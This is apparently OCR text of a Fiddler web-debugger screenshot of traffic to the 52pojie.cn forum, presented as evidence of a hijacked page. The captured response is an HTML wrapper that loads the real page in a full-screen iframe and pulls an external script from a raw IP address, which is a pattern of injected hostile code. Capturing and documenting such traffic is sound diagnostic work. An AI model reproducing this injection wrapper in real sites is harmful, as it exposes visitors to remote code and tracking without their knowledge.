 Telerik Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
# Result Protocol Host URL
1 200 HTTPS www.fiddler2.com /UpdateCheck.aspx?isBeta=False
2 200 HTTP site.browser.360.cn /index.php?v=9.1.0.340
3 200 HTTP Tunnel to avatar.52pojie.cn:443
4 200 HTTP Tunnel to avatar.52pojie.cn:443
5 200 HTTP Tunnel to g.alicdn.com:443
6 200 HTTP Tunnel to hm.baidu.com:443
7 200 HTTP Tunnel to hm.baidu.com:443
8 200 HTTP Tunnel to hm.baidu.com:443
9 200 HTTP Tunnel to hm.baidu.com:443
10 200 HTTP Tunnel to s.ssl.qhres.com:443
11 200 HTTP Tunnel to static.52pojie.cn:443
12 200 HTTP Tunnel to static.52pojie.cn:443
13 200 HTTP Tunnel to static.52pojie.cn:443
14 200 HTTP Tunnel to static.52pojie.cn:443
15 200 HTTP www.52pojie.cn /
16 200 HTTP Tunnel to z1.cnzz.com:443
17 200 HTTP www.52pojie.cn /?_t_t_t=0.42100159405064863
18 200 HTTP scmy58.com /jj.html
19 502 HTTP ruyi.taobao.com /ext/notification?uid=yj2e2rv2hi2z&pid=re001&version=3.6.0.3
20 200 HTTP www.52pojie.cn /home.php?mod=spacecp&ac=pm&op=checknewpm&rand=150
21 200 HTTP www.52pojie.cn /home.php?mod=spacecp&ac=follow&op=checkfeed&rand=150
22 404 HTTP scmy58.com /cache/92045/tips.txt
23 502 HTTP s5.cnzz.com /stot.php?id=5641399&web_id=5641399
24 200 HTTP wcf.yunhaike.com /Service.asmx
25 200 HTTP wcf.yunhaike.com /Service.asmx
26 200 HTTP wcf.yunhaike.com /Service.asmx
27 200 HTTP wcf.yunhaike.com /Service.asmx
28 200 HTTP c.cnzz.com /core.php?web_id=1258100239&t=z
29 404 HTTP scmy58.com /favicon.ico
Log Filters Timeline APITest
Statistics Inspectors AutoResponder Composer FiddlerScript
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON
XML
Request Headers [ Raw ] [Header Definitions]
GET / HTTP/1.0
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.288
Cookies
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
<!DOCTYPE HTML><html><head><title></title><script>(function(w){var a7= w.a7 || {} ;var
d=document;a7.u = function() { var f = d.location.href;
d.getElementById("m").src=f+(f.indexOf("&")
<0?'?':'?')+'_t_t_t='+Math.random(); };w.a7 = a7;})(window);</script><style>body
{margin:0;color:#000;overflow:hidden;padding:0;height:100%;font-family:Arial}#i{display:block;
position:absolute; z-index:1; width:100%; height:100%}</style></head><body onLoad=a7.u()><div
id=i><iframe id=m frameborder=0 width=100% height=100%></iframe></div><script
type="text/javascript" src="http://118.89.163.236/js/sf.js?u=923253" charset="utf-8"></script>
</body></html>
吾爱破解论坛
www.52pojie.cn